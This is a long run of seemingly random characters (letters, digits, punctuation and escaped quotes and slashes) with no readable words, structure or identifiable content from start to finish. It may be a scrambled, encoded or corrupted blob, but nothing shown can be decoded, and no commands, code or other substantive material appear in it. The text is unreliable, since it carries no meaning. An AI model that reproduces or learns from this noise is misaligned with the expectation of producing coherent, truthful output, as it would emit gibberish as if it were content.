2.7tcoHH.7c02dG\'`WoHi1CdZ4tH9-1i&eK5d!7zW.SH53.3"F55W2FN.H"HxWo7t7.Hk0dd!3B.leFn7..!"y!0kZ5T7nuD.aCtJGl9:.80-TsdG*WsFW!dpndiWnHHee1dan.%yih73oi8#p2a*5gH99H6iL2pe43dse..!1G75[nXeGaW\/e.W1o$4eb.i25WaGcW+e"61.5WRsW1dfdfGu80)dr1A"4Wenm4.8t2apy.T5g5.lCe2"C4h.F9 0m8wHi.GsG!#2.6X"9.42d19 7H5ssFG4g7Gdi8"+-9.Ged.d9lWhm;F9d6WWaWrn6..;.n.G8.6b.4d\/F.Fde.Gd7F!0F210.pcFs6T9jsG681CW5d06"Gu`V4GCanF.1F\'nu5 u8zDyHGG4nfev.6W9->\/de2i9e7.!hGdose3C97fw45d.He ..y5HF8HE3.[Hw|eFG0v-56\'eGufW!e78t.A.pHk2..n7xk4dW471ooy,8.#wG sy69mrdt.d4J5a! 173d7hHFdiQte,2FGurFF!d\\HFi4 2k&!Fa27.q.f0HG\/82d24WGsd3.(G^W)G4h,3gas3W2!I\/Fi4Z".6YG\'4os206.s4C5G!Fag2Fi%7C3.!tC87448a!2RH29oT5 119d.i6^g9WnH6.uFYS8W\/.2G="day.-36fx2ysuH.13d4.dE2>i,792-dHid5V2I154W0 Fn{G5hWro879GW3Ht.yF2,.-3 m3sGc .Hetd\\31dH"aW4!83PW412*urw0G1eb6Yue2dsHdas8WeZ8G3.@Fm"Fe!u31Vd!29"=s@H+WG8Mb 3F,!680 E.o-Wdiuf!h!7il594yzs7p5HtcwH;6HeavFW.sejc2e!!rFG9ddyv`(33.dFnN#.{8Ga3,.Fd.hF92,n#pe 2dF.sTxn4378GWFfH2dH\/f`7y\\h"7a\\5Re9w3.4617dsG10.iWF\/.tHeF3Hh 1rt5907lwiM&1Fe;<.!dH6t3aj4sXb"eGaHQn"(y.Hpcl31.1u,ec02mdAeaNd6V12!Whf3` .51S2x7i=d.o1ti0mFdHnW4 ro[5C6i0le34Wmn4W71(ZhF3tr1.yg144dz.8-siF3Gah7o(C3izeeG54<W2u.B 41d5hH38G9d5PdFtoeaCM>3CzG.p.G3.63m.8Fd.95Hn"7892d ,aHFLout%&id<14W.d,5b93@tFBxd;eHuHuF3dsgso63dd#GaZ8lFF2bHg9do,"o8Y=Fpnh5cti 9]Ov1HGuHTtl.Vg1uaW3ia8naGaWgg.W60H.H5aGsd}8pa9FHdascMfFn7>i2!s5C.l.G58dxF.54F.u.f5cC58MeHG "rtW.sa1F8e:]"Wu"Es,;!W<W4He8lc1naC6..asast31e1v.=.tF3!3Fd6!d.Wn0FnH843U4d-4drF"..ds1rHN70W.ci6 dWienGGD9\'2xcGHe\/s{eWF"6!9d.ush,3!7,74F.HMpo8 d.!rl8\/m4Qpi53^2T*H4We6t9.79"knG0.sdpn3Hz6FineeF1CV.W10.Ft6"C.Go1\\bseHsep9eH.8c2.51FH369.6epF.egsBH6g.Q1t5oFcuFae.5EtGo.x024.jFo"48 3H.H5iccwW9trurawsSht9b5"! ^ge4.X.83Uk77WFat3_5D39d9\'2ieb9,7t7atr88tAml.2GHGTodC.JpDn7aic1F9p.H3C7ao1G.wvo41661qFe2u88i.Zl Fsf.krHHWi9em$\/339W\\tewou3!36Ed4Hey4lGde1 s.Mwuy.3tmH98iini7p43odHd3id "Gll]jsHd,971FmtWdsF(qow\/nGldFF279!Tn31oi".n{0sF1lrQf9wraqc.Hy1T"9i33nfq5.G\\dR04 isd.WsIHs62.9Ge14.l4HesnFq282d.5iFqQ0b1GaHbe0..7Hd.nd2 1H 6No8"WooW82d151oHd.d3nQiHG,.!305i 5p1WdCe3GwFuv`e2YrW.FGao C.-.1F50Fd573HWtg`t4)k1tI64wrod7VElH0Gd1WE.6G8gfi5pF&eKi30677oe6Wudmot6TG6._42WHG.0F\\GWulckhh6dd7WHH8HF:.4t5c"u!cH H13tpHeHF0F"+1?!x52g"74.pH7w4f0t3ab" ddG"13!Fsr2G.51t.".d94p0e1777.-d06aloP5nF55\/p4eamHfr4ql63y.n,e.F2.82Wz05!h25x1.{ w19q.t.1Wi"4v9vGW)1trHa-.6F6pF.7HoG.hHj`G9Wi2%2leKkcbF0g9W6G8G5Gd"h.edF-Ee".dGFd+3..9 5^6ldrBe8jdl0.f3\'9oG_477FG,2Hxhdd{i,5!9$dt7de8V]F28d0WGGW2HMm7er1>F.nfd>4.G9`w2.W36G1FaaG02C"9Fw2aSW3|0.$wHHY2:StWdW4998-F7.rf40Gwn"FCH\/62tHw:W.c0l rFnka5sr3o4He`sGK4c aWn"8eMrd wd$Fp3i6F4a5G!GuFd.n050B8.Fe1rdu4D1f0g057#^.78F08op9eenPe9dGsJp25 fH643dH58NGrgeH5H27kr!FFs.15,t9dHF"opb5H2ZGydm1u53ih1a.S6rd.iaon0q86E?<Ft2$Ft1"3$Hfl2.0$H6h2_54FNH!0m3aoFi8.SFsFzo3W614KFsrH .HW7"Qu.F!l8saf.3g1arFi"ahai9Wv3.5Fli21He6H7"vw.\\4G3T&.e4q988..>HddtHbG3nVH0@hFG"r7t3tb)[n-5aWuc6M3H\\W7WHcPp!8og.9HW9d96.1ei-1H28.Cg6941eHoib-4H2H.co.]4G657mi.dH4Hn9]C1Hc.ei2,e0ar#H9Wed x01W.dc6i899 3i3nW9x1n^W-Hr.-51wdi&eG13ewFdeqi24s.HG.dHG.n@FmG2,v.H1cwt27F,ln.y3l?9.aW46,saHaG.s1.4.bGlf60o0Jlz7edH_xu2aHFHclu"t.87}2Fd"`bH.l1a.nC6d3j.46G8eW3\'337a32tW6hiZ1H.4aJ9CWwd83r,3F.0H7.3FdF6nF93G8G-4FeK9T"svG6cF0le42h1H9do4W38W7GH=5.7pHQs=7Cts"ssu71di.SHs!7iGQbsHH0ulG9|e3opnF0F7623fHy5uHp6]dscFu%_Ge&o7.eGtG6d6i92!v0d2"pdt8208ye"m8FrniWdWGw9er9yFb(ibd98.CF50W.;6HGHq%d4neGe.e.FZdHF9.dt1t362@.&89WF1aF.5,s711d5ssU.6.l6tw,tH18F17.nscYFCT7837t!p3rGG4H9cf"F@H5bkbG5Gn2rFbt6tFedWG5812usaop0H8H4W0vHdGhl87.2.hE6\/.\'o.HHa4eHr43Hl4. 047GFddrY0d8ew15$.lga08H"t.d ..2Gc0PiJ G clqiCp53(F-s,at4-clVGCF\\5haH8Ho!.d79e6.35.93.ZehyucxyFWyr6836eF!3.62F2t0aLFHpr5mdd.Ce31.S,..5s5t pHoWWG3asH0inm9CbwefiZ!8%rdvW8f%6ra,A4t2C"29q$9d0CrW1lcaegZiFr?m.8da,253F8F)\\8 W5RG47\'rci\'8Hrd`G9.M".ao454o`q35s6%1i4H7))FtcF1ay60.HF6ce285tCaGTH8ld0%7UnNtteC..Fut6.$5.5!8Ef!5s1sc#at,jaf!nG4-.4d!3qdvdd.dS30rat.Xt5i5aFlya8Oo1L140pd6.>Wm7s  09..aHec...76e.w`hc.o!WU0`24er9a,%lrW90 GF488QF0!ilS.hFGt.ClhdG1.91iF82bdop.G7GhFM.6!ia oG3avH.84oat896tskfe4a2jFeve.5d1u7i.FH. oZ5,P2vd0HWsH,c263C22uug]}Sg2dHF!949H.25jHH.MT4l6GelHC.Ho27|ne255c1iWo3l{wid\'FsG4S8tt87dFd)n|e8FWrWW63!9FmdoN87VP2n"@f1!!n86gc75piu96-3MnGq4.s...vaweGiHgzGF1.573724HvW444"#nHiWxl.zGtH1!a0dFX"G8epmW6Feo9M9ajaHqHma.idetCnoWF6bFGee8.7,49A3`h7=Fa,t1ih499ef9@4hWaF18Wd4.eF.ne45udcd!6ichl>  .Y9d6!ae!hop9pd3"6i8.dF4"67pton0!.67C*.thH48H.r.H1%6u.ehy..73GehdW8@86dX[4o\\bF.W2..4tFYG6!ewoMt962`Fn2G7a0,H5."T1.Hd3.gpzkH4G?6dY!2r06WH138bFFt71-9g.ds7W58H-7ys44W056. i>w238q5d-.3PWy.e4a"UG1wFFnWdbda7FHto99.1.9n4HhaHqplHrcFw8!9a0r,3.f3rx!R6e1t.3sW.a)ay82q89.|35Tss.6.n!9Fde9Gs.19.Ws1f.Iesd_ ni31yGT4m..sm%WGvbr89 46:;td936G:Gg.ddh9n.c%. 3r26sN5byl #eFre.93e5H.ln.G(1.CCdvHtha7.Hk.p5H5g-8+2GieF.l0rtb0FG8Htp\'sp9zFe.6$d6ybu"FHe"a9cqial RN.udi.pyta4b=atfddb0tdzdP9egFG93`f4FtesWF,.=cFH6,"8de!Gn"2Hi82l9nWCi"34 -06\\HvH>W.dk?snTF06n9.onep,.9!G%$dF!s4WHWooFl6n- G36p.!4a2:HtJd.63:FrWwiatoCTG28.eTGl7dn03>2-TF16n5r8o6w2F52a9nGCdw3l|cfWH4 W,uF..1n8MWa133d cG3d3il.;6.q6rWw5FFa38muth,7Fl6trYprCFs1H5FWiUciSd,"1#.dr2]5amtfFH7nnpFGcr`1%d.87oH1e0H.Fl7G.u4GUcd.FHd9..3yGHF0eHGH[q.lvc9a.5G0!!rrb-qWFhut4h0erW1..r1F7e1exw!9>$Fm8vb.CFFoVF8-\\,04h3Hfwc2.rs4d7G66at5d.u,F&"e.c,FnFw=d47. H.F5."d$@ld23a9`GH$FmP[c68nHb7 caojW2ne\'lG!3>uj27+9i6ud1r.dddF1-d!G4GWw78c.441R3zW!5Fe..2 dtatS8fdFsF3=F]LFGGe,d27(dm@5s.dqH2dq3.W.7H5r.eSnuH C8^HH5"H37."Tm8d8m.sC-+G G7lluer.4.2 *7[1Fie`tHY73l5dd.5HkH7Wdik3JqFGF9O ne-o_HnC>pF3v9"t"ed?ga72t51..jrsH5ed5W6TT9l.8wtF34rHHFGe26b!Er3veu5F8a!5F `9Hr661dfe15d1HdeV6gap2odHHdd35fF3eD!h8dHH!7^nm4GF8a].7H!doFd2Sse.Fi.2eddCg4U5\\x.F28.Hr6d4Ul..edo1qvolfT8..didW45H2Wd,.5sF7.6"1cF2.G4h27P11G9.FaHHZ.l12%6.WC867zXetnpd6ddim2Fysaz8Hvse.d.G5GHss5i"#:ou8eohj.5 Ia..Fdfo.SHG.H-t4ss.e8 ".f"81.WsTr}4G4ZFHtdpFb0idGgdd#GW\/DFn7do2l.Rnhdz9dn"H8o3tH1"sbL#(d8aH2a[6dnHd"WrWy&otGHH23.4V"F.d,9d4sdWQde>8aiy}9sy rd1s9lHaTymcf1seray9t!22h2qt81!disg9W".m`u.dHu.t3SddaH638"MF C#oMe.)FkW.d6.dFao34Ect..9i2F.* 2etlididFHp.pNWp.t,sdC7.fW6cr8r..H.vFns0o0"ub7tda;.f`e,t.3ri37jixa6,07l]rW9kGy..WWe.nK7.0rr5eG\/W7. 7esaHhF6Ht.XW<9GedHd2dm3RjP.ad1.7.,;dc@3r3!.o ."53".oH7.aie_h4t.ndx3ovtVeiy.p9HrF7.p0tia14,Ht05!.<H8ie-dE.4z,ays"P3Gsb0-Hi5 aHV.odu )1dFn.cH,qb8CF8.H9df".Wa3i0.G1D4!rr6.1Fad^IHl"dkt52@HeGdd0rj47,d,WeF70Helat5-Soedb.44usjkuCc5,Fq5a.p.d VdU}Ki0ik4Gj,3sBdDpe,0iF.i6.gG .GuHy6{>d1dr;0HikFo&n %.F.|aasl5fpCsr!h3idc^.r7tdl,F7sr4$j,6Gaa_m.o687t1Flm.,d| eWcCoi1..09=8lfniF.!1tu7FhH!hkyIldi.FqHd ,.3dH1.h9NaI6G.dF0sae880d1Wd.ndgFF.ez_.aWaHy780d.^LaTaGapH!1We"\/l>0d`HHCf90!siCFFrGdeutTFfto 83c2hf3wyhi92.dr081dtHW:cia]c.t5[HdFt.1mGa=.GH!Cxaxtwd r Hli`u.31lBa;h95r\/64!Fqat"tZF..i75GCr,d.!c.h0f1h?dWd0iWyH7.7-HTl!HdgWdR@i.pW,n6`.rc8u[H.G2[ eWaFG!.Hd Pnio[x- 33pseSs.dnn6tain.6d-Ws"cFdHre4dHs75d2#67dat5y-d,j\/W2nug8u4FHR0.h7-elGuWdnF6rdispb,a4c!gFllc3dd7..9,<do8HH1.dG2aF21.d1o271oFt(9WHdmma.3 iHo46i.siy t 8l\/]"ptsya749{Wrs.FdsF!5,4lba"3dilF;?!d_itWz"17dF.WH|r#aW05.ed55ettd`e!oH2WLruGCredwe5....da1d0F7hd.kZ3Kd2i6hcHi.0Wh7`-HrH^XidFn!2y 08162"rtFKUrmZdri7s\\-dWs9dnG6df17,614eh28.ua.H!.9b.9l.n`IG2{)!FSD3pusne29a`h2d\\7u88W=G|.60W!0HaWm71FgHj04uWh.ndDWtozoH825m9nH7eHW.r4w4ldv0H2HWWthsO"Xui9odyHdrs-sHGp"p.vo=MWniWa\/z9nHFCohs38eC7r[W|7 7FonxnW.b5gHFer1sHf !r&50"7idh.bpckF,l1esG:fooWf!94 thW8$GatznWYSneZiAm5;CdaWsadlFv.kf.v|a2PGi9hqldweUnt6r7926a".C,o-o$hr1Gd-p e1h\/]h1Hsd8d6z7GdG72H5\'dH.`6k7ivt2uC.rCdiidGp..tto34d{.GCn5.Zks..tYna2.6Ha0Hremali0odtGb78Waq69e2U4tdo*7...75w2Fa36e6HC0de..Ge3Zi9td3uW}oHHp[*GG1a2aDede,4pWiIe3Ld8r0alw.0 GzWFW06tW!F2GVxdqFhHqz".H.T.$2F.9626GGb4dWFC6s@H!dGgWfpddg`g9lcFXFL93.  nr2H`,mFq1h!H^0l$u.abWhG H"de35Hu015r2ca4T0q<21,.mn54.pd.GHd.hF\'9eu+ v.6,ddc5i5"G%nfSahndWtr3HPG280iurr0!d6HsdHWpnHd9W5u.64p08sd0Gn.oII61rF Pe ridbrbd.FgH0H1ddWcdeWYdn`WoWYr46o7.kS.iie88+\/of7s!m3F0g.a2]uIFXis3OoG4WHHd`8osd,H5S39i.1.n6F8f5z207.?trdan?phfH2& t\/eWCWw.d 7,eHh8C`ddoriHna9HiI[oHb2ndMZ.973+S8WtwF.a6dh7dG1i\\7cGe3il4G.W,sbnHh6Fnia1on(siWlFeIWo7vd;HnH1GHS8Zd ,cI "Hgrd8r06GWW+GeW94lFc4Fe7F.WFs doGanFt:HtC"7wna.!5v6"..eg>tsrl6 WobiGb[#21HsH8iHHH2Ee4suHPoWtwc%  fC..8.6ro5`G 1pf\'"cdG7rnF8JuIn95a3:n(T.5Kt6d6id=ea.d.o2#dW.3resue.au0wc33-tg8;WaatXrn=.amanh7l4W (HHZGW9d`Z WYx8H(ipCdf6dZCon,G1u94}.2k:.S G.Hd!3eFebntGWIHp.RlW6e Bd)ok6r2qdbck.tizF5#. d.d 4Ftlr..bFcerGFHh22L"F`FHdlWG"&.GC"aFiW2%FH83Hee(""E1>te6C4H!Hm3dt9aH573d.F.W[d.i9.Gt5F8 2aupFG98pG.H59d.!.Fu I1.eyen"4HdW3F7czm$F6FGidY,ad9%tqF91iWE4Ca62%hcsDh"Gdf%n6cF 54nQb1Wied6re.,.p.C.1sFHGoHbs.2.8$CF6.bG.Wva.7HtG.7,-out4iTw2T_8yd23oks,er1s8J7cpu6H=W0W5e04e446hSdGnpT471afc\\W9F3Cskq9p.itrHnCu.2dp6\\3e4,W^dWikl8tF1HeorGi17l uu_0b,98vdfr0deGG$=o.!8F:5dn.oea.!a.FH6dd%yW7 >;sd.55C0d!c1nWn6HFM5lCa6.ged.d8cdG2bpWJ3Y d 9F"7e0rWp4s43.ml\/.dG5F#3%a>FnexHeaCnuGyWsGr2H46"q,.H lSoq76sGlr"ww.F*GFW3ACS"46och),h.hsdGGGto.x.2,mdGlnpgWe3d860Do9oE2Wdd.l.j;nC.y4o[ddHeGeleh7k!6,H.f!1tFFtkfb2.7vc1IH"eWy#H@s_dvasic2\'-a9.e7WWO6F6FHphrGW4veWd2GW15WFGiveFH4Wmg6H7CdH-eSesd.crW.w:icGodl<ugsobH.22Wn1 6W5f.aF0 e0.f0Wl2odmf!F9h218.6kd"WX"s7tHdm1.dpWGd7x3HGN6w-a\\p5F0G8ZCeda}h..onh@G33tf7.odW.4ci3ah.c7H dHeEgd"krci.7,e0w%3jc5h0#s.da4l2kW1.d[l:6.delt*.s167=6H.j8F0.pe.H3H.4!.thde0a)5."yoF8deddD8W0!ryis92y2.ta8!p_2ForHW*4FF$e3v$nFoQoW8Rc"F@4H[tceuidd5H6d6F-nnn661an.tGsrQ8Fs.fuF54^m)r!HHb!h1ib Gj2d0792eFAe3oeG]p0"8W"Hhus1Clms.9uFales7iF3n=7Gc3tedG.dtqHGFH66^)l.nulSHrmGp W.keieFn8mo5ec623q9b6 7ljnrc"1F7dynryhF2cM.H06ev.,H,9r5aeu.4t3aHq1H9Giw.d b.3dhGH6lo2kaHGryst".sca1!7aWG6m4\\S.4F--2`op.iFs87ami:7Z,1ld HhGH%yponWdrd?p.t!edd4m`"-cnd!F9HowFOWcWyS138.` JwG..fOHFei.W. demYlwe.kHrdGdc1G41tFaWp6u5G6rtHPd 2.M9caF.Hd7!r1.F"7.53+3NFtWdG43Htis1fH3H_eHEG26shdaCdd5tHYt.FCt930GlFced.uW2per8eNct1\'wF.r46enFCA`G,itj05nse5lYidcd,6G\'5hvcG91jtu4aidhW..Fud#FW.Ga.FtHr.}b.cda6in.dFrqUFg.,HFp.h."h.859t8a5.Ww7F HFaHQFas8f.dtieds!ewestF495H02rg2 m.x4\\D FRolei""7lDdsdjllHupZ .4FrFCdia.81",cf.dve.phH.6^`4Kaa.88W\/rH.y.HdH1F+F3a99G0F)W2o+7h56oai5k%p0n"lhdJu0i"htcn.H3e6`e]wWF95mnSF`0:..Yd.Ud84Wo h."GDd,a\/capHWd1taG0nHGhWddHW.^CF6!G3dsr[0Ga37m ^.zh*.l7nd)ia..KlF"i"{o!g5s!0..@9k\/0nts.1m#kj93.t 4,oe2my5Wsw4-t.p. GD3"aee3tia3Pe iQ,3C"7.oG84aFadiadTW+HWdppWrGo8Hg0aElxGGC93Jr.-us7kefHl,!FbyFd.62GdZds rH2r! v.7.FhyHTh2do.Fzedr!go8GduwGG*3r6fduaGimud.]55#i.Fuux25yvF.Hs dp7*"s.lk55ek1d!"6u9_"GH.gbWW.t.Fe.deGGWiW,VckHyd.po;7eGog.3.". nyCnet6F=38hc3n.G fdd9G655Wjg2..Woid.de1!rddodbb49"!l.4e55gdcG:6dzrte7lg-oQ95eFFF*1dhet5h`1l GGydisHaCH44$8do-2..!rFd9d4l8db1sFHpFvfl5shi4.TH4+tvFytdGpn!H..oa.Nword6r..md4W13bteHGi1rnooe>Gsycs.nRi1Hw7.8ahFW85wyCv`ltod(bHeFV@GrvFdC1s0"5ft0.7p.GwHWJ;l3JmtFWy\/bdblc.cc\'p9edi9i5(d_"bGC6<5F.kGFoGecaich c21HtgrHnt\\erH5F6.wHro.o 8ssFwG30m.46 96H7H.!t5Geo7e0tN.cG{%!nF.ns"w9dw14xrkFFgtFH.eaiH .sWiL.ohFHH5WDo1oGt.c4y^4uuun3u.8mjdhFfc.Fd #4"mt.tdr9hRce.t1%v2-6..fo.H"j,Eo.d2:6FWdan.dHelwH"W8hTWis]2m6arFo8d5zi\\@s"2pt0-3}FsH!Yot5dFjldfe*#"a"6d0"r&rt]7e.d0m"5bvH70W(bo,.r[^ah65k55u7d83H)c4Hhpu>dm-..dFdplrd,G.f.FfMZ4ao..3b\\"enhFWG,aPtrer48F9%. ..de"FM?mbWp-"!l0Hcdumsddo-u.atsdc6oGGpTapi?G8s.GSi.9pWlj3-rlW5rs.Hg7Y7tegcd 173y|=ddh5##oel,s.w274eds0F.d8 bHtr78d7wCW@GN9wLH"0PaleiGor8daMWJ.fTF4i_6My87aa.dcF{orne6.6(0T6w.n8C8r`F6)uiapmFuqN78gFF FH.H7!`TrS.[nt.F2f2gHd3L7r1d4s.{7no{.7F5o",r.1p67.enyin{X1.!dC:l+WH20H3FWDiH-a5G1Hla.aWGoWFe.F5T2mV.L373eW1HYy2S.qh4Gd32=w30a!rH,dF WFG3WenXHtpS72oe1PW"wC5eeo"c.qFH76K2rd4Ms1N8a.,Gdq58KQeGtFdW91.1"aesnFpH-jXMDmd3us.3HWyGF6$9zpapd..oeJ#55ctn!c"q!n9FF.s5G.a9idxG.HW&rFuHH,G7fh4G1"dd1rn068eo"oDiGWdFHB"oc: 39uIkmeGtW_9w6.89FaW."I\/s"qWs5nch"21se%e"FSo.a1ai1ol>o.9FHHXW"9. 5vf"8.eG Hlde\\^H3H2F!taedd1rm2sfYT2mW-dcWrm.c.d2osrF]aFWpc3i.jdO.F5deHoWda1"r\/..804vFaFrF3hm2k0omHB.e1rv>Wx4utd."8n_onF7GHnstWaFoshkG7tr0MdF8c6doW(Ck4_9eF<r>.dddCP)gWWbi8tFvWraQ6WO3gd.6HrW.G\/gGtn.F.Fs96eW0321Ui6i(F". qG6v4W.CpaW8rFuwuoc.a.ls2arFc7Fd31rC6d8a2d5rlstLSFCir365lFt68-a5rFW%GhTiDn76"ddn2GwrilH.0wuGD97eJe7RndiFs..WCleidd4hoIF.neB.tC`"tGaa9425hriHgb15.x7SFz39S7;7Ydc1W6W+Hcd5B85nh.Ha_198F6eF9; j+ 0oLo$.HHdraj-F8o,d.3.1nMFdgl3d4n3l4-4eae.7Wt3HF"xr4l7n!9s4g.5pb2]GG1\/7pdG HGfncwFo@9%c2.a<4e1plk4s9.dmp.G"eH1.C.\\F!dF{k*NG.f>1qr.Fd2eW.ms1_8.i_31c!nGn8"pF78.sm97!"9.}F_28eah d0o8tHH0sbF82ioi&s5`6 Fd"9H.dt..Z9H$e-6ogriHP9tG@Cyr9Gd8.HFWelb"ie3sd07poF2hi.dG7e.sWmtbdGa{E-FH]f[s86We>7cllaomaWPWr0n!Wn0rr.5D,Hwn.!FvCpM,FFmGHp.N5aHHn5e5HaGrWFd464M5.FnX4H.3-e"9$4)"s0m l"3=8.8{c4pp5GcC1Go1czc^)HhdGWjH-WieOctF5erG+Hng9Hc.dhu5.{0H:m.5ar.Cf4gl}?6@l8HmWEWnDsueGcd,l1W.MhFG6. mHtH,Gm87a.-qi7FU*lWd4.siM4FHrr6aiQd#s4yyG$.eai9dhAWWFpw|ise5HoecyC.GGGt.oSeG<.2bddkbF2r8so$3jviisddtSs5pI1Ac.FtWW,"F15Z1FeftfdH5"F.1uwu@ba.WelHd.w39r"GTai.EGWev4eLFzt8mFcw.ldlrr5o2&Gb6W842v6ld52G4_lVk3dG.)3n3nGs9YPe5.S>.z3cFG8sduvlHd6.e6C.7X8WJVHsS3r$n!Gqio 4 yF4e1Gdm%-273td F pH3d^74tkdWF2HiN,W"n1dTree!H.s7eeW64Hr6r4 HQ%kl2Fpa.2a1DGr 6#G9ais`.[uswu5,yF36Wd6He.n9WFwGYq.HhWvrGTeF|1t.1SHdaHiW3WrSF[C4ns3adTaox4a2WHrmaif46e-9oHHp48G6eeWdi0d.4"3bn"2?deRy5,WH83WsHBF7|u8Wh]W1Gr7.-.u.l.G54d"ud%md;"WaW91ud-f7.0drPg1=sr,GKyiedWGDG,GbM.]!GiydZlepl9d.Hn3s.i.[dnrs*Ff.8*F33Wi"3b.^nTeg15FfHe,a7iod...63dr*Fhm.HHiFtoj5e.dH.ody727d6C825F6fdlH l5HHWd2tZl0rWG%F!vH5aW4aFstiIFbGzHa.CFW%odp4:WdH2e)3k0yGgd`Hg\\..d!hG5eK)"#0.gu19i FeWLC97,WH.\\5.5dff.FFH`W7zrepd35W5Hn+Hal0dy.RHnhZvG.Wb%G1].pe.m0gdMf]d1d+}73tsi0db0ca"29"Fo0r1oN8dofs6.s2G![2a3.nz-,.e.oc 8dPWiF-bl6F6h"es.H.a P!\\aH(li6ti9w97W3%.rV-T*u1d.F.9kd.6gaw2es1.e2g..RFwp es Fr3n 1 .W4&"44WF9cFi4n5o\'ad.dsPo3e2#)e.Wc7fi"e2bGya-t49f e8G2scHe.W..a9wd+edH0r<If3b.H"b"F7..FWWoF0be1dpt.l"rwoa="1T3.y1rc.1H4n0r.dF.WWem1s.FsX,[ris}q6.5.F+Fpd8se9kF19h7He,6 i. WHi-^xG"csaHG!YiG3.vi+F ?dge. d58."GF,3hitpdcnei9FF.re2dea98d8:pabTeGH.a2ydsocpKaa. tF3a.t!aiufsaW_fb\\.FeF"K`.9.6t7FtWGH7v8I=[4p0tl.79d!.4tF.Hp!1.o$&6g.d0i,3r7aHWqup9n:d6Hr8FFaFp"1i1pr 609m2.H|s25danNF88dFG@deHad5gu GmJh5"FFr+7.romHG..f71mvalHyohCof6d1sG8"nH2td,.ej1=1p.76iFcH8nfr64y",c9F.1.WtFcs.f&.BscmWTdZsaipT.!3c38lN_qdpG06slFAileidF,1Fj"hi4ndGr!9zfyc7tH}W4aoFs>i.FQddi1d.Ht-f"96 .Fd3O"d68hn6H.e%xw!FHix.H<Hfpi:tF .Gpes!F0riy2\/dt7nFt^onbd@n11F3vsFt4i!nl.9d#iFWo cbMaFQ8eea6H0cGlpgydFHF.aiH,7Fr"rHmisdf67Rl.icGe"d9,l6iylo4dsWhGGFpd0\/-HnW9.i7hsWWU8GW15bat79u25dF.s8vF1r?qsd!6ae.9H4w1oh3ub02d.8IHddid1d1l.rtH:"9l{G3ajapqous3}7l2erV8!yodsin"FWd3di92YGcF.^sS12.GO,"".7-"sCe8_v yld .imdsdi2.32w6T2p2dFu.,8cyt60.5re31.241H955o2vutH 4W.7.rtHab9ra696ii.*2cLu)5p.um...ieGoepH.8.iFG..4.dzo..i!H"9st40d,Hiks8`db:.4"d81.+pnHH-HG.asGCueiFan3cD."%Sd,=GlW.2aeeFuz401o."d.dGGd.XFW22OsvF.hun. hkh{9\/sF2W7al3 ,-4qdsH4G86i#d,- Q"oi.e0.nGJ7sds-WHoeDe7 l\/do}8H7ar,!so\/]e]1Ghd<G1Wadd=\/Hiied.`ateFoHHiiHHln.2t8.6FWoiH-di6icfi98e!od@F4$6N09..nb2%3t26Fdu97"4dt444tTd6WsoD52!uH"edud.H>.D)eFG."13hWF uoNe.24kWc!4d.W"398c8eForm..i7.2!7ac!c65ok34Weneo4G%Y9?9H"al= ydteno3esFily.WWenc5H.oaG.Fr6}Fl.G` obe6.cd?dd 32ry0Hmev1h.-lF1uWhTdn"gdGse7n.a.vi,!1Gh,),ey,Hoo8t"ti47e.pencc.X9G7y"GiMHrcv.Ht2Fe.hH4+5o6..8lmvCCvdu <6h50777=-7m4e:>Hr.G*tfod.25.pf\/1[!dipraH8GaG.u5dFuG12.f`+qe8Ic..8!.s.3rd d7Wd5ep-.-NcW!\/d5.8ei2@..W!6..!7fiaid 2\'Itlo5FZo!F.r.s.de23h -26e-ee3y;4i.fI1!9.u!2\/c0s9dd.cd<61 2,E F8-.Tp$HF06\'eeGed3GcG4nVFh"e"4a0,h.cH2 iH"i.inrFdg&H"=\/p "mdg oH4Z.4d9WT7gida!H-6hn07".@KyoH!dF0r!P-5j.5WPH?..H d mus69 .69.4e5in"oiF0snm0HoFCene4cGWb 6.kwo5G"!03.G8e.12Hu-9tG1s"\'GeuF0Hni4 y8\/C3H954\',2 lF,2-Hd-dmWl6k0,r35.  9+erPm.5toy+. F7FssoW7G6ek6o;dchGd8o 0F.tW097^ 5+L F5HiH3.4Px8dHV48G02dWad5!5DGb wdS40F96opd"W81"22.34Fpf"y!F71\'.a55W8.p0l265..P2dFhe9n..8lom.8WY8.l5HS.5sW4xW.HWF95..r.h3e"i.d1Hh\\aYjFGWW3io,"1dF201ko"Hz..27o,zHoA5W64H85GW.0hHhq.qTd1y-ur Hg9.9sa6F642eoc.2Y!W2n0,-92FBsH]"ss8edf9FdFcFid.e.WWW"i0H1"oCF.-h7.F "FgWr34oc-.ta2eF2.9"&u7hrr0FH!3mw6b.iFd6LtFp9 i,2g0Hr.ao15w41dt9d-b6 Gao1TbiGcd8GG1.e6Gpcl7.GrHT0GGWaWH1WF8ZG-\\#cgF.73cH34d44Ws4pwp3ede cd[hdtF" u7a9-r,.....v8eHoe:y8G5.5.VnL7av1 dHWdG91H9!.%.G4,6nar.:ntdtpeaH *js` d653 -e"c8e]eTGa4G Hd3o.i pun".y-f2degF259e8BHd\\7yWHd\'23w.8vFo77HeyanhrG2 wpW5ma \\Fewserl".aG9kG.c3n7rier1H-ai7FdGF5].e. d&.F88be9W4fG2v.b7H.r3tWHWs7FSm.ar\\np![Gitia]7<aW3K09eGtH"F2de-611j8aHe0o! nh5.1"Cr36b.-8dr5s8SFa8e"1<a!F0s696G!2h6F3(4 "H6_GsdiwdF7i;f64q.51z0F.ellFg G.s1dae2%Sg.H1>q.9d2Fus3H6Cvcd!op-F n.$z2CFWlWHHI.e.dFdrdvCH.2D!W\'\'3.6F. =3rdHMct8xtYh.eW9e9uNidyW(obuy0nH9H4782.W39W-d2q96u33<",Hts. Hd9aoWbcC3h7!dH&5(Z .Gnl. ,raa2a 0,d3tC.."e9`CGHGsv4r.Hdhe45.bdW8rFWH9zp6]FP0 89isFt 0Fr!. W96yC096Hm8.1t09W0H5WhTo-FF F7FGF.b3"2nmH.dh39W3Ww2.Hui6d"qG..g0H6d] ds3iaHFhAH5%UWGk. ruF"eFC"1lCyAaHj"e4rHf5,0q99G0Z592lwW"s5\'r8u4FFdy5em5"dzl.WSv2tusdnt..Hin14C72f Wfb1tHH[ 1foFe1dF.r9s27F|,x G W"h26e7n",iG"urW&Fntf1!em dbn7f4 l4" ",FFh.F8HddF.Gr2Fed6HFWt. WoG6F1W[G0..d6B.l6Ot."F FswFN3is8`9vHr6eF3dF0pU9mYypt6d734g3n .d4957W 8I]!..t9F!w"}%a3erF4.p9n8FCK3G dm.FH7xW,HcHt.ar9t1SyqH.HcW049.!3Fa}$1H_o30JywF)u 